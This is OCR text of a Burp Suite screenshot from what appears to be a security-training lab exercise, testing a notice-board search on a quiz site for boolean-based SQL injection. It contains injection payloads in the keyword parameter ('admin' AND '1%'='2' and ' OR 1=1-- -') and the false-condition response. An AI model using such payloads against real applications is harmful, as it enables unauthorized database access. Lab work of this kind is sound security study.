 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.6.5 - Temporary
110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
SEPH JWT Editor
9 × 10 11 12 13 +
Send Cancel
Target: http://quiz.sas.ne.kr HTTP/1
The false
condition
boolean-
based SQLi
payload
Request
Pretty Raw Hex
\n
1 GET /exam5/notice.php?pageIndex=1&board_id=&sorting=&sotingAd=DESC&
searchType=all&keyword=admin'+AND+'1%'='2 HTTP/1.1
2 Host: quiz.sas.ne.kr
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://quiz.sas.ne.kr/exam5/notice.php?pageIndex=1&board_id=&sorting=
&sotingAd=DESC&searchType=all&keyword=%27+OR+1%3D1--+-
9 Cookie: PHPSESSID=np3fskral4oungpcg53f76cvj7
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Result of the
search
query: No
admin post
Search
0 highlights
Hex
\n
SAS 보안교육센터 Chu Duc Anh님 환영합니
공지사항
공지사항
전체 admin' AND '1%'='2
번호 제목 첨부파일 작성
등록된 게시물이 없습니다.
Inspector
Request attributes 2
Request query parameters 6
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
12,410 bytes | 143 millis
Event log (15) All issues (237)
Memory: 2.25GB